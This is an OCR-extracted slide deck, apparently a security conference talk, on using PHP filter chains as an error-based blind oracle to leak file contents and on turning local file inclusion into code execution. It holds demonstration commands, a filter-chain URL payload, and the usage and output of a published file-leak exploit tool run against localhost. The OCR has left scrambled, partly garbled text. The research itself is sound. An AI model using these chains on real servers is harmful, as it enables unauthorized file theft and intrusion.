

First character leak : dechunk filter

### $\bullet\bullet\bullet$



(chunk length)  $5\$  \n\}  $Chunk\$ \n (chunk data)  $f \rightharpoonup h$ (chunk length) PHPfiltersrock!\r\n (chunk data)

*dechunk filter will return an empty result if the first character is hexadecimal*

### *When using chunked transfer encoding, each chunk is preceded by its size in bytes It has to be an hexadecimal value*

https://en.wikipedia.org/wiki/Chunked\_transfer\_encoding





 $$echo -n 'bTART' > test$ \$ php -r 'echo file\_get\_centents("php://filter/dechunk|convert.iconv.UTF8.UCS-4|[...]|convert.iconv.UTF8.UCS-4/resource=/tmp/test");' [NO RESULT]  $$echo -n 'START' > test$ \$ php -r 'echo file\_get\_contents("php://filter/dechunk|convert.iconv.UTF8.UCS-4|[...]|convert.iconv.UTF8.UCS-4/resource=/tmp/test");'

Fatal error: Allowed memory size of 134217728 bytes exhausted (tried to allocate 83886080 bytes) in Command line code on line 1





### The CP930 codec defines each ASCII hexadecimal value with an offset of 1

### **ASCII Codec**

### **BLIND FILE LEAK** First character leak : Using dechunk as an oracle



### CP930 Codec







## **BLIND FILE LEAK** First character leak : Using dechunk as an oracle

![](_page_32_Figure_1.jpeg)

**KTIV** 

### **ASCII Codec**

![](_page_32_Picture_60.jpeg)

### CP930 Codec

![](_page_32_Picture_61.jpeg)

*= CP930 conversion*

![](_page_33_Picture_0.jpeg)

![](_page_33_Figure_1.jpeg)

First character leak : leak the char 'd'

![](_page_33_Figure_5.jpeg)

![](_page_34_Picture_7.jpeg)

![](_page_34_Picture_0.jpeg)

![](_page_34_Figure_1.jpeg)

First character leak : leak the char 'd'

### *\$i : number of CP930 conversion \$char : first char of a file*

![](_page_34_Figure_5.jpeg)

![](_page_35_Picture_0.jpeg)

![](_page_35_Figure_1.jpeg)

First character leak : leak the char 'd'

![](_page_35_Figure_9.jpeg)

### *\$i : number of CP930 conversion \$char : first char of a file*

**ASCII Codec**  $x0 | x1 | x2 | x3 | x4 | x5 | x6 | x7 | x8 | [...] | xf$  $[...]$ No overflow

 $e$   $t$  $[...]$ 6x b d h la I 0 g C  $[...]$ 

CP930 Codec

![](_page_35_Picture_101.jpeg)

![](_page_36_Picture_0.jpeg)

![](_page_36_Figure_1.jpeg)

First character leak : leak the char 'd'

![](_page_36_Figure_5.jpeg)

![](_page_37_Picture_7.jpeg)

![](_page_37_Picture_0.jpeg)

![](_page_37_Figure_1.jpeg)

First character leak : leak the char 'd'

### *\$i : number of CP930 conversion \$char : first char of a file*

 $\left[\ldots\right]$  |?

![](_page_37_Figure_5.jpeg)

 $\mathbf{f}$ 

g

e

b

a

d

C

6x

![](_page_38_Picture_0.jpeg)

![](_page_38_Figure_1.jpeg)

First character leak : leak the char 'd'

![](_page_38_Figure_5.jpeg)

![](_page_39_Picture_11.jpeg)

![](_page_39_Figure_12.jpeg)

![](_page_39_Picture_0.jpeg)

![](_page_39_Figure_1.jpeg)

First character leak : leak the char 'd'

### *\$i : number of CP930 conversion \$char : first char of a file*

![](_page_39_Figure_5.jpeg)

![](_page_39_Picture_70.jpeg)

![](_page_39_Figure_7.jpeg)

![](_page_39_Picture_71.jpeg)

![](_page_39_Figure_9.jpeg)

![](_page_40_Picture_13.jpeg)

![](_page_40_Picture_0.jpeg)

### $\bullet\bullet\bullet$

 $$echo - n 'bSTART' > /tmp/test$ \$ php example.php IBM-930 conversions : 1, the first character is ? IBM-930 conversions : 2, the first character is e IBM-930 conversions : 3, the first character is d IBM-930 conversions : 4, the first character is  $c$ IBM-930 conversions : 5, the first character is b

Fatal error: Allowed memory size of 134217728 bytes dxhausted (tried to allocate 130023424 bytes) in /tmp/example. php on line 13  $$echo -n 'dSTART' > /tmp/test$ \$ php example.php IBM-930 conversions : 1, the first character is ? IBM-930 conversions : 2, the first character is e IBM-930 conversions : 3, the first character is d'

Fatal error: Allowed memory size of 134217728 bytes exhausted (tried to allocate 90177536 bytes) in /tmp/example.php on line 13 \$ echo -n 'START' > /tmp/test \$ php example.php IBM-930 conversions : 1, the first character is ?

Fatal error: Allowed memory size of 134217728 bytes exhausted (tried to allocate 125829120 bytes) in /tmp/example.php on line 13

*First letter of* 

*/tmp/test is leaked*

![](_page_40_Picture_12.jpeg)

![](_page_41_Picture_8.jpeg)

![](_page_41_Picture_0.jpeg)

![](_page_41_Picture_3.jpeg)

![](_page_41_Picture_5.jpeg)

Rotate file characters to retrieve all its content.

![](_page_41_Picture_7.jpeg)

![](_page_42_Picture_11.jpeg)

Character rotate

![](_page_42_Figure_10.jpeg)

![](_page_42_Picture_0.jpeg)

![](_page_42_Picture_1.jpeg)

*UTF16 BOM can be used as dummy data to rotate characters of the chain*

![](_page_42_Picture_59.jpeg)

![](_page_42_Picture_60.jpeg)

![](_page_42_Picture_61.jpeg)

![](_page_42_Picture_62.jpeg)

E F

### $\bullet\bullet\bullet$

### https://github.com/synacktiv/php\_filter\_chains\_oracle\_exploit

\$ python3 filters\_chain\_oracle\_exploit.py --help usage: filters\_chain\_oracle\_exploit.py [-h] --target TARGET --file FILE --parameter PARAMETER [--data DATA] [--headers HEADERS] [--verb VERB] [--proxy PROXY] [--in\_chain IN\_CHAIN] [--time\_based\_attack TIME\_BASED\_ATTACK] [--delay DELAY]

Oracle error based file leaker based on PHP filters. Author of the tool : @\_remsio\_ Trick firstly discovered by : @hash\_kitten ๛๛๛๛๛๛๛๛๛๛๛๛๛๛๛๛๛๛๛๛๛๛๛๛๛๛๛๛๛๛๛๛๛๛๛๛๛

\$ python3 filters\_chain\_oracle\_exploit.py --target http://127.0.0.1 --file '/test' --parameter 0  $[*]$  The following URL is targeted : http://127.0.0.1  $[*]$  The following local file is leaked : /test

- [\*] Running POST requests
- [+] File /test leak is finished!
- b'SGVsbG8gZnJvbSBTeW5hY2t0aXYncyBibG9ncG9zdCEK'
- b"Hello from Synacktiv's blogpost!\n"

optional arguments:  $-h, -h$ elp --target TARGET --file FILE

--parameter PARAMETER

--data DATA

--headers HEADERS

- --verb VERB
- --proxy PROXY

--in\_chain IN\_CHAIN

show this help message and exit URL on which you want to run the exploit. Path to the file you want to leak.

Parameter to exploit.

Additionnal data that might be required. (ex : {"string":"value"}) Headers used by the request. (ex : {"Authorization":"Bearer [TOKEN]"}) HTTP verb to use  $POST(detault)$ , GET( $\sim$  135 chars by default), PUT, DELETE Proxy you would like to use to run the exploit. (ex : http://127.0.0.1:8080) --time\_based\_attack TIME\_BASED\_ATTACK

Set the delay in second between each request. (ex : 1,  $0.1$ ) --delay DELAY

![](_page_43_Picture_22.jpeg)

```
Useful to bypass weak strpos configurations, adds the string in the chain. (ex : KEYWORD)
Exploits the oracle as a time base attack, can be improved. (ex : True)
```
![](_page_43_Picture_24.jpeg)

![](_page_44_Picture_9.jpeg)

![](_page_44_Picture_0.jpeg)

![](_page_44_Picture_6.jpeg)

![](_page_44_Picture_8.jpeg)

https://github.com/synacktiv/php\_filter\_chains\_oracle\_exploit

![](_page_44_Picture_2.jpeg)

 $<$ ?php

 $shal_file({\s\_POST[0]});$ 

![](_page_44_Picture_5.jpeg)

**IS\_FILED, FILE\_EXISTSD** 

### **PARTIAL FILE LEAK**

### **ERROR BASED TAKING HOURS TO EXFILTRATE**

**REQUEST-URI TOO LONG** 

![](_page_45_Picture_4.jpeg)

wz

![](_page_46_Picture_8.jpeg)

![](_page_46_Picture_0.jpeg)

# *~ 135 characters leaked via error based oracle*

![](_page_46_Picture_2.jpeg)

The requested URL's length exceeds the capacity limit for this server.

Apache/2.4.54 (Debian) Server at 172.17.0.2 Port 80

*URL parameters max length is usualy 8K characters Filter chains can quickly get huge, triggering 414 errors.*

![](_page_46_Picture_5.jpeg)

C D 127.0.0.1/?1=id&0=php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-encode|convert.iconv.UTF8.UTF7|o

![](_page_47_Picture_16.jpeg)

![](_page_47_Picture_0.jpeg)

![](_page_47_Picture_1.jpeg)

![](_page_47_Picture_45.jpeg)

https://www.php.net/manual/en/wrappers.php.php

## **LIMITS & USAGE**

Exploitable scope smaller than phar:// wrapper

efer to the summary of the wrapper being filtered)

din, php://memory and php://temp only.

put, php://fd, php://memory and php://temp only.

tderr, php://output, php://fd, php://memory and php://temp only.

tderr, php://output, php://fd, php://memory and php://temp only.

y and php://temp only.

nory and php://temp support <u>fstat()</u>.

dout, php://stderr, php://fd and php://temp only.

![](_page_47_Picture_15.jpeg)

![](_page_48_Picture_32.jpeg)

![](_page_48_Picture_0.jpeg)

### Blind File Leak

- · file\_get\_contents
- readfile
- finfo->file
- getimagesize
- md5\_file
- sha1\_file
- file
- fgetcsv
- parse\_ini\_file
- copy
- · file\_put\_contents
- include
- · include\_once
- require
- require\_once

![](_page_48_Picture_22.jpeg)

- stream\_get\_contents
- fgets
- fread
- fgetc
- fpassthru

### **ESYNACKTIV**

### LFI TO RCE

- include
- include\_once
- require
- require\_once

### fopen functions

![](_page_49_Picture_20.jpeg)

# **CONCLUSION**

![](_page_49_Picture_10.jpeg)

### **Remote Code Execution**

Vulnerable public projects already suffered from phar unserialization

![](_page_49_Picture_19.jpeg)

 $\bullet\cdots\cdots\cdots$ 

Really unlikely, the trick can still be useful for CTF or to bypass steps on certifications

### **Phar was already there..**

### **Prerequisites to exploit**

GET verb is not viable for leaking large files

![](_page_49_Picture_16.jpeg)

### **Blind Oracle**

The trick targets unexpected functions, this kind of vulnerability is still unknown publicly and identified on public projects

![](_page_49_Picture_6.jpeg)

Go find CVEs :)

![](_page_49_Picture_8.jpeg)

![](_page_49_Picture_0.jpeg)

### *How useful PHP filter chains are actually?*

### **No write required**

Both tricks does not require to be able to upload or write data on the server

![](_page_49_Picture_13.jpeg)

# THANK YOU FOR YOUR ATTENTION

https://github.com/synacktiv/php\_filter\_chain\_generator exploit https://github.com/synacktiv/php\_filter\_chains\_oracle\_exploit

![](_page_50_Picture_4.jpeg)

![](_page_50_Picture_5.jpeg)

### *Filter chains blind oracle*

![](_page_50_Picture_8.jpeg)

![](_page_50_Picture_0.jpeg)

### *Filter chains generator*

![](_page_51_Picture_10.jpeg)

# $\sum$

![](_page_51_Picture_1.jpeg)

![](_page_51_Figure_4.jpeg)

![](_page_51_Picture_55.jpeg)

![](_page_51_Picture_56.jpeg)

![](_page_51_Picture_7.jpeg)

*Even if some chains seem valid in a first place, you can destroy the integrity of the generated string*

*CSISO2022KR and EBCDIC are bad for the trick*